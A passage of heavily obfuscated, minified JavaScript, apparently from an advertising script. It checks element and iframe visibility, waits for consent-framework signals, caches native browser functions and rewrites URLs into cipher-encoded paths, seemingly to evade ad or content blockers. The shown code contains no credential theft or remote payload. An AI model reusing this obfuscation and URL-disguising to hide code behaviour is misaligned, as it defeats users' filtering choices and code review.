r=n;s.A[r(1576)]()[r(407)][r(558)](e,r(1208),(()=>{t()})),s.A[r(1576)]()[r(407)][r(558)](e,r(1410),(()=>{t()}))}));return s.A[n(1576)]()[n(2269)][n(558)](t,e),r}return s.A[n(1576)]()[n(2269)][n(558)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(488),void 0)},7194:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2215)](t){const e=r;return!!(t&&t instanceof Element)&&e(421)===window[e(1463)](t)[e(1655)]}static[r(3077)](t){const e=r;return!!(t&&t instanceof Element)&&e(1681)===window[e(1463)](t)[e(2768)]}static[r(2372)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(1576)](window)[e(1450)][e(1576)][e(558)](t)[e(1655)],s=window[e(1463)](t);return e(421)===s[e(1655)]&&(o.A[e(1576)](window)[e(1450)][e(1576)][e(558)](t)[e(1655)]=e(2117),e(421)===s[e(1655)]&&(n=!0)),""===i?o.A[e(1576)](window)[e(1450)][e(1576)][e(558)](t)[e(1053)](e(1655)):o.A[e(1576)](window)[e(1450)][e(1576)][e(558)](t)[e(1655)]=i,n}static[r(2423)](t){const e=r;let n=t[e(1769)];for(;n;){if(this[e(2215)](n))return!0;n=n[e(1769)]}return!1}static async[r(484)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2031)](t):t instanceof Element&&this[e(3106)](t)}static async[r(2031)](t){const e=r,n=new u(t);return await n[e(1479)]()}static[r(3106)](t){const e=r;if(!t||!document[e(1113)](t))return!1;if(this[e(2372)](t))return a.A[e(1127)](e(316)),!1;const n=t[e(776)]();return!(n.x+window[e(2250)]+n[e(2381)]<-500&&(a.A[e(1127)](e(289)),a.A[e(1127)](e(1016)[e(1667)](n.x,e(3269))[e(1667)](n.y,e(428))[e(1667)](window[e(2250)],e(1213))[e(1667)](window[e(317)],e(341))[e(1667)](n[e(2381)],e(501))[e(1667)](n[e(702)])),1))}static[r(687)](t){const e=r;return function(){const e=a1g,n=window[e(1463)](t);return e(2257)===t[e(3155)][e(2457)]()||!(e(962)!==t[e(3155)][e(2457)]()||!(t[e(1478)]||n[e(2842)]&&e(421)!==n[e(2842)]))||!(e(1952)!==t[e(3155)][e(2457)]()||!n[e(2842)]||e(421)===n[e(2842)])||"a"===t[e(3155)][e(2457)]()}()&&this[e(1479)](t)}static[r(1479)](t){const e=r,n=window[e(1463)](t);if(e(421)===n[e(1655)])return!1;if(e(2263)!==n[e(2768)])return!1;if(parseFloat(n[e(1028)])<.2)return!1;if(t[e(2295)]<10||t[e(1637)]<10)return!1;let i=t[e(2521)];for(;i;){if(this[e(2372)](i))return!1;i=i[e(2521)]}return!0}static async[r(1843)](t){const e=r;for(const n of Array[e(1135)](t[e(2693)](e(962))))if(l[e(687)](n))return!0;for(const n of Array[e(1135)](t[e(2693)](e(2257))))if(l[e(687)](n))return!0;for(const n of Array[e(1135)](t[e(2693)](e(1952))))if(l[e(687)](n))return!0;for(const n of Array[e(1135)](t[e(2693)]("a")))if(l[e(687)](n))return!0;const n=[];for(const r of Array[e(1135)](t[e(2693)](e(626)))){const t=new u(r);n[e(1694)](t[e(1479)]())}return(await Promise[e(2567)](n))[e(1665)]((t=>!0===t))}static[r(3104)](t){u[r(1596)](t)}}class u{constructor(t){const e=r;this[e(626)]=t,(0,i.A)(this,e(548),void 0),(0,i.A)(this,e(2635),!1),(0,i.A)(this,e(2999),0)}[r(1479)](){return(0,c.c)((t=>{const e=a1g;if(!l[e(1479)](this[e(626)]))return t(!1);this[e(2999)]&&window[e(850)](this[e(2999)]),this[e(2999)]=o.A[e(1576)](window)[e(1348)][e(558)](window,(()=>{const n=e;if(this[n(2635)])return void window[n(850)](this[n(2999)]);if(!this[n(626)]||!o.A[n(1576)]()[n(1312)][n(1576)][n(558)](this[n(626)]))return window[n(850)](this[n(2999)]),t(!1);this[n(548)]=new MessageChannel,this[n(548)][n(2971)][n(314)]=e=>{const r=n,i=o.A[r(1576)]()[r(1045)][r(1576)][r(558)](e);if(r(1301)==typeof i&&(0,s._)(i)){this[r(2635)]=!0;const e=(0,s.ks)(i);e===u[r(760)]?t(!0):e===u[r(2342)]&&t(!1)}};const r=(0,s.md)(u[n(1274)]);o.A[n(1576)]()[n(1312)][n(1576)][n(558)](this[n(626)])[n(1226)](r,"*",[this[n(548)][n(1048)]])}),200),o.A[e(1576)](window)[e(482)][e(558)](window,(()=>{const n=e;this[n(2635)]||(window[n(850)](this[n(2999)]),t(!1))}),3e3)}))}[r(1671)](){const t=r;this[t(2999)]&&window[t(850)](this[t(2999)]),this[t(548)][t(2971)][t(314)]=null,this[t(548)][t(1048)][t(314)]=null}static[r(1596)](t){const e=r;o.A[e(1576)](t)[e(407)][e(558)](t,e(1185),(async n=>{const r=e,i=o.A[r(1576)]()[r(1045)][r(1576)][r(558)](n);if(r(1301)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1274)]&&a!==this[r(2309)])return;const c=n[r(2632)][0];c[r(1226)]((0,s.md)(u[r(1642)]));const d=await l[r(1843)](t[r(879)])?u[r(760)]:u[r(2342)];c[r(1226)]((0,s.md)(d))}))}}(0,i.A)(u,r(1274),r(1403)),(0,i.A)(u,r(2309),r(2593)),(0,i.A)(u,r(1642),r(2803)),(0,i.A)(u,r(760),r(3299)),(0,i.A)(u,r(2342),r(461))},1221:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(1837)](t){this[r(1626)]=t}static[r(1576)](t){const e=r;let n=!(arguments[e(1024)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1024)]>2&&void 0!==arguments[2]?arguments[2]:e(3175);try{return n&&(t=a(t)),window[i][e(764)](t)}catch(t){return""}}static[r(1124)](t,e){const n=r;let i=!(arguments[n(1024)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1024)]>3&&void 0!==arguments[3]?arguments[3]:n(3175);try{if(i&&(t=a(t)),!this[n(1626)])return window[s][n(2364)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1g;try{var s,a;await function(){const t=a1g;let e=arguments[t(1024)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(449)](),s=()=>{const t=i;t(2887)!=typeof window[t(2324)]?Date[t(449)]()-o>e?r(new Error(t(1873))):setTimeout(s,50):n(window[t(2324)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1441)!==t[i(2961)]&&i(2348)!==t[i(2961)]||e&&!t[i(1116)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(2324)])||void 0===o||o[r(558)](s,r(2395),2,(()=>{}),t[r(3193)])}catch{}n(t)}};null===(s=(a=window)[i(2324)])||void 0===s||s[i(558)](a,i(2599),2,u),setTimeout((()=>{c||r(new Error(i(2915)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1g;var n,r;return!!(null!==(n=null===(r=t[e(3021)])||void 0===r?void 0:r[e(414)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1658));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1024)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(449)](),s=()=>{const t=i;t(2887)!=typeof window[t(3209)]?Date[t(449)]()-o>e?r(new Error(t(2307))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(3209)])||void 0===r||r[e(558)](i,e(2599),((t,r)=>{const i=e;r&&t&&(i(592)===t[i(1392)]||i(1339)===t[i(1392)])&&n(t)})),null===(o=(s=window)[e(3209)])||void 0===o||o[e(558)](s,e(1205),((t,r)=>{r&&t&&n({eventName:e(1309),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2280)](t)}return{result:await Promise[r(1836)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(2364)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3117)]((t=>{}))}catch(t){}}static[r(1259)](t){const e=r;let n=!(arguments[e(1024)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1024)]>2&&void 0!==arguments[2]?arguments[2]:e(3175);try{return n&&(t=a(t)),window[i][e(1352)](t)}catch(t){}}}(0,i.A)(s,r(1626),!1);const a=t=>""[r(1667)](window[r(1056)][r(2847)],r(1046))[r(1667)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1g;window[t(2599)](t(1326),o)}function a(){const t=a1g;window[t(2395)](t(1326),o)}},2997:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(3035)](HTMLIFrameElement[r(297)],r(395)),XMLHttpRequest_open:()=>a(window,r(2305),r(1276)),Window_decodeURIComponent:()=>a(window,r(3123),r(783)),Window_fetch:()=>a(window,r(3123),r(3113)),Element_setAttribute:()=>a(window,r(3275),r(651)),EventTarget_addEventListener:()=>a(window,r(1150),r(2599))},o=r(381)+window[r(1585)](window[r(1056)][r(2648)]),s={get(){return this[r(2830)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1423)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(359)===e[i(2457)]()?t[n]:i(879)===e?null===(o=t[i(879)])||void 0===o?void 0:o[n]:i(3210)===e?null===(s=t[i(3210)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(297)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1g,n=(e,n)=>{t(e,n)};return n[e(1380)]=()=>e(685),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1g;for(document[e(614)]&&t();!document[e(614)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1g;this[n(2109)]=t,this[n(614)]=e}}class s{static[r(680)](t,e){const n=r;let s=arguments[n(1024)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1354)]=t=>{const e=a;4===n[e(1217)]&&r(new o(n[e(2109)],n[e(2775)]))},n[a(1276)](t,e),n[a(1327)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1g;let n=arguments[e(1024)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3218)]("")[e(1067)]((t=>n[e(2972)][e(1853)](t)?String[e(1412)](n[e(1346)])+o(n[e(2972)],n[e(1557)],t):n[e(3247)][e(1853)](t)?String[e(1412)](n[e(492)])+o(n[e(3247)],n[e(1668)],t):o(n[e(895)],n[e(2524)],t)))[e(2897)]("")},decode:t=>{const e=a1g,n=(0,r.i7)(t[e(2128)](0,4));if(!n)throw new Error(e(2760)+t);const i=t[e(2128)](4);let o=0;return i[e(3218)]("")[e(1067)]((t=>{const r=e;if(0==o&&t===String[r(1412)](n[r(1346)]))return o=1,"";if(0==o&&t===String[r(1412)](n[r(492)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1557)][r(1853)](t)?s(n[r(2972)],n[r(1557)],t):s(n[r(895)],n[r(2524)],t)+t;if(2==e)return n[r(1668)][r(1853)](t)?s(n[r(3247)],n[r(1668)],t):s(n[r(895)],n[r(2524)],t)+t;throw new Error(r(919)+e)}return s(n[r(895)],n[r(2524)],t)}))[e(2897)]("")}};function o(t,e,n){const r=a1g;if(1!==n[r(1024)])throw new Error(r(629));return t[r(1853)](n)?e[t[r(1510)](n)]:n}function s(t,e,n){const r=a1g;if(1!==n[r(1024)])throw new Error(r(629));return e[r(1853)](n)?t[e[r(1510)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1g;return t?u[e(1961)]((e=>e.id===t)):i.A[e(1127)]?c[0]:o.A[e(1239)](c)}function a(t){const e=a1g,n=[e(3197),e(957),e(1593),e(386),e(2647),e(3330),e(2238),e(1923),e(581)],r={};for(let i=0;i<n[e(1024)];i++){const o=t[i];r[atob(n[i])]=e(1301)==typeof o?atob(o):o}return r}const c=[[r(2033),r(3252),r(438),117,r(622),r(1347),57,r(1492),r(1937)],[r(2166),r(682),r(1778),117,r(1103),r(1032),115,r(1736),r(1233)],[r(1515),r(2675),r(906),97,r(1087),r(2741),114,r(2714),r(1615)],[r(1018),r(3256),r(450),106,r(2240),r(364),53,r(384),r(2362)]][r(1067)]((t=>a(t))),l=[[r(1892),r(2043),r(2638),119,r(2500),r(3311),102,r(3017),r(610)],[r(3170),r(2152),r(2555),57,r(2738),r(2538),101,r(3130),r(2432)],[r(1887),r(2532),r(3207),102,r(1860),r(3280),56,r(3160),r(1436)],[r(2763),r(596),r(2692),97,r(1176),r(2436),115,r(580),r(2667)],[r(305),r(1735),r(445),121,r(1814),r(1198),110,r(2664),r(502)],[r(891),r(1496),r(2717),118,r(2867),r(512),115,r(788),r(448)],[r(2982),r(1628),r(623),112,r(2996),r(593),114,r(2606),r(301)],[r(624),r(1901),r(2017),107,r(1462),r(2468),104,r(637),r(2064)],[r(1141),r(1254),r(2605),115,r(2045),r(2284),104,r(865),r(3024)],[r(1086),r(290),r(837),97,r(466),r(2080),101,r(737),r(871)],[r(2206),r(2472),r(2639),106,r(3088),r(333),107,r(3019),r(2813)],[r(1023),r(464),r(2136),102,r(2570),r(1920),57,r(454),r(3034)],[r(1979),r(1406),r(842),103,r(1488),r(3107),97,r(2286),r(2191)],[r(472),r(3108),r(3149),56,r(712),r(1144),49,r(2314),r(2463)],[r(1974),r(1158),r(406),111,r(374),r(1600),104,r(1743),r(2202)],[r(924),r(2705),r(1612),107,r(3071),r(3237),50,r(747),r(491)]][r(1067)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(1221),i=n(6411),o=(n(9141),n(6391));function s(t){const e=a1g;return!!(t[e(363)]||t[e(2003)]||t[e(1719)]||t[e(825)]||t[e(285)]||t[e(672)]||t[e(3112)]||t[e(2530)]||t[e(2948)]||t[e(1225)]||t[e(3119)]||t[e(1588)]||t[e(3042)]||t[e(2827)]||t[e(1629)]||t[e(3083)]||t[e(3228)]||t[e(3126)]||t[e(976)]||t[e(1199)]||t[e(1416)]||t[e(3248)]||t[e(302)]||t[e(2976)])}function a(t){const e=a1g,n=i.A[e(1246)](t),r=o.A[e(2913)](),s=n[e(1898)](e(1400),'"'[e(1667)](r,'"')),a=JSON[e(1466)](s);return a[e(2089)]=a[r],delete a[r],a}function c(t){const e=a1g;return!!(window[e(1056)][e(2030)]+window[e(1056)][e(1483)])[e(1853)](e(2986))||e(2861)===r.A[e(1576)](e(2169),!1)||e(2104)!==r.A[e(1576)](e(2169),!1)&&Math[e(2289)]()<t}function l(t){const e=a1g;var n;return!(null==t||!t[e(1788)])&&(null===(n=t[e(1788)][e(802)])||void 0===n||n)}function u(t,e){const n=a1g;var r;return!(null==t||!t[n(2794)])&&(null===(r=null==e?void 0:e[n(2882)])||void 0===r||r)}function d(t){const e=a1g;try{if(!window[e(2084)]||!(e(2321)in window[e(2084)]))return!1;const n=window[e(2084)][e(2321)];return!(!n[e(2076)]||!n[e(1995)])&&n[e(2076)]/n[e(1995)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2254)==typeof window,c=r(2311),l=r(2674),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1024)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(1024)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(1576)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(385)](t,e);return a||(d[n(1124)](t,m),h[n(1124)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(657));const n=b(t);if(!a){const n=h[e(1576)](t);if(n)return n}const o=t[e(2128)](2===n?l[e(1024)]:c[e(1024)]),s=i.A[e(1246)](o);return a||(h[e(1124)](t,s),d[e(1124)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2564));if(t[e(1332)](c))return 1;if(t[e(1332)](l)){if(t[e(1024)]<l[e(1024)]+4)throw new Error(e(2732)[e(1667)](t));const n=t[e(2128)](l[e(1024)],l[e(1024)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1302)[e(1667)](t))}throw new Error(e(2549)[e(1667)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{EW:()=>P,Gy:()=>z,MN:()=>w,Vp:()=>S,Wq:()=>M,sH:()=>T});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(2715),m=r(2914),f=r(1726),p=r(1260),g=[h,m,f,p],b=(0,d.t)(a.A[r(933)]);let w=function(t){const e=r;return t[e(708)]=e(3176),t[e(2777)]=e(3100),t[e(1074)]=e(1776),t[e(753)]=e(458),t[e(1907)]="m",t[e(2105)]="n",t}({});function v(t){const e=r;return Array[e(1135)](t[e(2394)][e(318)]())[e(507)]((t=>e(1602)!=t))[e(1024)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(1024)];r++)n=n>>>8^y[255&(n^t[e(696)](r))];return~n>>>0}function k(t,e){const n=r;return t[n(3218)](".")[n(507)]((t=>""!==t))[n(3132)]()[n(1067)]((t=>x(t+e)%1e3))[n(2897)]("/")}const A=r(1001),_=r(2695);function z(t){const e=r;return e(2954)===t[e(933)]||e(539)===t[e(933)]}function S(t){const e=r;return e(2328)===t[e(933)]}function M(t){const e=r,{url:n,kind:i=w[e(708)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(1301)==typeof n&&n[e(1853)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2041)](n))return n;let y=U(n,s);if(e(3180)!==y[e(541)]&&e(1654)!==y[e(541)])return y[e(2648)];if(e(1005)===y[e(2139)])return y[e(2648)];if(e(1730)===y[e(2139)])return y[e(2648)];if(/^\/_game-files(?:\/|$)/[e(2041)](y[e(555)])&&(e(2630)===y[e(2139)]||y[e(2139)][e(734)](e(2221))||e(2559)===y[e(2139)]||y[e(2139)][e(734)](e(2884))))return y[e(2648)];if(P(y)){const{originalUrl:n,kind:r}=T(y);return r!==i||v(y)?M({...t,url:n}):y[e(2648)]}let S=(0,u.Vq)(g);var E,N;(-1!==S||(0,u.az)(t[e(3259)],g))&&(S=null!==(E=null===(N=t[e(2350)])||void 0===N?void 0:N[e(965)])&&void 0!==E?E:x(t[e(3259)][e(1484)]+y[e(1037)])%u.ch,g=(0,u.XV)(g,S));const C=-1===S?(0,u.aV)(g)+y[e(555)]:(0,u.XV)(g,0)+y[e(555)];y[e(1037)]===g&&e(918)===y[e(555)]&&(y=new URL(C));const j=-1===S?(0,u.aV)(g)+y[e(555)]:(0,u.XV)(g,0)+y[e(555)];y[e(1037)]===g&&e(693)===y[e(555)]&&(y=new URL(j));const L=-1===S?(0,u.aV)(g)+y[e(555)]:(0,u.XV)(g,0)+y[e(555)];y[e(1037)]===g&&e(2466)===y[e(555)]&&(y=new URL(L)),i===w[e(2777)]&&y[e(2648)][e(1332)](e(1757))&&(y[e(541)]=e(1654));const O=i[e(1285)](0);[e(2285),e(2301),e(2796),C,j,L][e(1961)]((t=>t===y[e(2648)]))&&(g=-1===S?(0,u.aV)(g):(0,u.XV)(g,0));let I=y[e(2030)];I[e(1332)]("?")&&(I=I[e(591)](1)),I&&(y[e(2030)]=encodeURIComponent(I)+"="+A),z(d)&&(t[e(2350)]={...t[e(2350)],configIndex:d[e(2479)]}),t[e(2350)]&&y[e(2394)][e(1124)](_,JSON[e(2378)](t[e(2350)]));const W=y[e(1483)];let F;if(y[e(1483)]="","v9"===d[e(933)]){const t=k(y[e(2139)],d[e(1484)]),n=o.A[e(385)](y[e(2648)],null!=a?a:(0,c.x)());F=[g,h,d[e(1484)],t,O,n]}else if(e(2954)===d[e(933)]){const t=k(y[e(2139)],d[e(1484)]),n=o.A[e(385)](y[e(2648)],null!=a?a:(0,c.x)());F=[g,m,d[e(1484)],t,O,n]}else if(e(539)===d[e(933)]){const t=k(y[e(2139)],d[e(1484)]),n=o.A[e(385)](y[e(2648)],null!=a?a:(0,c.x)());F=[g,f,d[e(1484)],t,O,n]}else{if(e(2328)!==d[e(933)])throw new Error(e(1061)[e(1667)](d));{const t=k(y[e(2139)],d[e(1484)]),n=o.A[e(385)](y[e(2648)],null!=a?a:(0,c.x)());F=[g,p,d[e(1484)],t,O,n]}}return""[e(1667)](F[e(2897)]("/"))[e(1667)](function(t){const n=e;return function(t){const e=a1g;return e(382)===t[e(555)]||e(2708)===t[e(555)]||e(457)===t[e(555)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2041)](t[e(2648)])||!(e(1102)!==t[e(2139)]&&e(899)!==t[e(2139)]&&e(2143)!==t[e(2139)]&&e(2098)!==t[e(2139)]&&e(2883)!==t[e(2139)]||!t[e(555)][e(1332)](e(1188))&&!t[e(555)][e(1332)](e(1448)))||e(1101)===t[e(2139)]&&e(748)===t[e(555)]||e(2885)===t[e(2139)]&&e(520)===t[e(555)]||e(485)===t[e(2139)]&&e(1131)===t[e(555)]}(t)?n(733)[n(1667)](l.A[n(2913)]()):function(t){const e=n;return e(693)===t[e(555)]||t[e(555)][e(1332)](e(284))}(t)?n(1856)[n(1667)](Math[n(3300)](b)):""}(y))+W}function E(t){const e=r;return w[e(708)][e(1853)](t)?w[e(708)]:w[e(2777)][e(1853)](t)?w[e(2777)]:w[e(1074)][e(1853)](t)?w[e(1074)]:w[e(753)][e(1853)](t)?w[e(753)]:w[e(1907)][e(1853)](t)?w[e(1907)]:w[e(2105)][e(1853)](t)?w[e(2105)]:null}function T(t){const e=r;if(!t)throw new Error(e(961));const n=(t=U(t))[e(555)][e(3218)]("/");let i;const o=n[1];let s,a,c;if(o===h){if(n[e(1024)]<6)throw new Error(e(1503)[e(1667)](t));const r=C(n[n[e(1024)]-1]);a=r[e(709)],c=r[e(2350)],s={version:"v9",originalHostname:n[2]},i=E(n[n[e(1024)]-2])}else if(o===m){var l;if(n[e(1024)]<6)throw new Error(e(1503)[e(1667)](t));const r=C(n[n[e(1024)]-1]);a=r[e(709)],s={version:e(2954),originalHostname:n[2],configIndex:0},null!==(l=r[e(2350)])&&void 0!==l&&l[e(2479)]&&(s[e(2479)]=r[e(2350)][e(2479)],delete r[e(2350)][e(2479)]),c=r[e(2350)],i=E(n[n[e(1024)]-2])}else if(o===f){var u;if(n[e(1024)]<6)throw new Error(e(1503)[e(1667)](t));const r=C(n[n[e(1024)]-1]);a=r[e(709)],c=r[e(2350)],s={version:e(539),originalHostname:n[2],configIndex:0},null!==(u=r[e(2350)])&&void 0!==u&&u[e(2479)]&&(s[e(2479)]=r[e(2350)][e(2479)],delete r[e(2350)][e(2479)]),c=r[e(2350)],i=E(n[n[e(1024)]-2])}else{if(o!==p)throw new Error(e(583)[e(1667)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(555)][n(3218)]("/",5),i=new URL(atob(r));if(n(1654)!==i[n(541)])return;return i[n(1483)]=t[n(1483)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2328),originalHostname:r[e(2139)],isMainFrame:!0},originalUrl:r[e(709)][e(2648)],kind:w[e(2777)]};if(n[e(1024)]<6)throw new Error(e(1503)[e(1667)](t));const o=C(n[n[e(1024)]-1]);a=o[e(709)],c=o[e(2350)],s={version:e(2328),originalHostname:n[2],isMainFrame:!1},i=E(n[n[e(1024)]-2])}}if(!i)throw new Error(e(3191)[e(1667)](t));if(v(t)){t[e(2394)][e(1080)](e(1602));for(const[n,r]of Array[e(1135)](t[e(2394)][e(1423)]()))a[e(2394)][e(1124)](n,r)}const d=[];for(const[t,n]of a[e(2394)][e(1423)]())n===A?d[e(1694)](t):d[e(1694)](t+"="+n);return a[e(2030)]=d[e(2897)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2648)]+t[e(1483)],extra:c}}function P(t){const e=r;var n;if(!t)return!1;const i=U(t);if(!g[e(1665)]((t=>i[e(555)][e(1332)]("/"[e(1667)](t,"/")))))return!1;const o=i[e(555)][e(3218)]("/"),a=o[1];if(a===h){if(o[e(1024)]<6)return!1}else if(a===m){if(o[e(1024)]<6)return!1}else if(a===p){if("_m"===o[3])return!0;if(o[e(1024)]<6)return!1}const c=null===(n=o[o[e(1024)]-1])||void 0===n?void 0:n[e(2128)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const N=r(2254)==typeof window;function U(t,e){const n=r;return t instanceof URL?t:n(1301)==typeof t&&[n(1378),n(2167),n(896),n(1379),n(2849),n(2622),n(857)][n(1665)]((e=>t[n(1332)](e)))?new URL(t):n(1301)==typeof t&&N?new URL(t,e):n(1301)!=typeof t||N?U(t[n(1380)]()):t[n(1332)](n(1395))||t[n(1332)](n(705))?new URL(t):(P(e=e||i.A[n(1576)](window)[n(1586)][n(1576)][n(2367)](window[n(879)]))&&(e=T(e)[n(709)]),new URL(t,e))}function C(t){const e=r,n=new URL(o.A[e(1246)](t)),i=n[e(2394)][e(1576)](_);let s;if(i){try{s=JSON[e(1466)](i)}catch(t){}n[e(2394)][e(1080)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1g;let n=0;for(let r=0,i=t[e(1024)];r<i;r++)n=(n<<5)-n+t[e(696)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>a});var i=n(7401);const o=r(2254)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1024)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(422)]||(s[t(422)]=c(null)),s[t(422)];{e||(e=window);const n=i.A[t(1500)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1024)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1500)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=i.A[e(1500)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3301),r(2656)),CSSStyleDeclaration_getPropertyValue:d(t,r(3301),r(2669)),CSSStyleDeclaration_setProperty:d(t,r(3301),r(534)),CSSStyleSheet_insertRule:d(t,r(2428),r(1996)),CSSStyleSheet_replaceSync:d(t,r(2428),r(494)),DocumentFragment_getElementById:d(t,r(1084),r(2845)),DocumentFragment_querySelector:d(t,r(1084),r(3067)),DocumentFragment_querySelectorAll:d(t,r(1084),r(1826)),Document_cookie:u(t,r(2335),r(1951)),Document_createElement:d(t,r(2335),r(1521)),Document_getElementById:d(t,r(2335),r(2845)),document_getElementById:d(t,r(879),r(2845)),Document_getElementsByTagName:d(t,r(2335),r(2693)),Document_querySelector:d(t,r(2335),r(3067)),Document_querySelectorAll:d(t,r(2335),r(1826)),Document_getElementsByClassName:d(t,r(2335),r(2990)),Document_write:d(t,r(2335),r(497)),Document_writeln:d(t,r(2335),r(1372)),Document_referrer:u(t,r(2335),r(2728)),Document_URL:u(t,r(2335),r(866)),DOMParser_parseFromString:d(t,r(3074),r(1191)),Element_ariaLabel:u(t,r(3275),r(2824)),Element_attributes:u(t,r(3275),r(878)),Element_classList:u(t,r(3275),r(974)),Element_className:u(t,r(3275),r(2913)),Element_closest:d(t,r(3275),r(1272)),Element_getAttribute:d(t,r(3275),r(1296)),Element_getBoundingClientRect:d(t,r(3275),r(776)),Element_getElementsByClassName:d(t,r(3275),r(2990)),Element_hasAttribute:d(t,r(3275),r(2661)),Element_id:u(t,r(3275),"id"),Element_tagName:u(t,r(3275),r(3155)),Element_innerHTML:u(t,r(3275),r(689)),Element_outerHTML:u(t,r(3275),r(1049)),Element_insertAdjacentElement:d(t,r(3275),r(1781)),Element_insertAdjacentHTML:d(t,r(3275),r(2987)),Element_querySelector:d(t,r(3275),r(3067)),Element_querySelectorAll:d(t,r(3275),